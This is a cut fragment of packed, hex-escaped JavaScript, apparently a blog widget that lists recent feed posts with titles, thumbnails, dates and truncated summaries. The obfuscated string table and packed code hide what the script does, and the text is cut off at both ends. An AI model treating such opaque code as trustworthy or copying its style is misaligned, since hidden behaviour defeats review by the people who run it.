c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\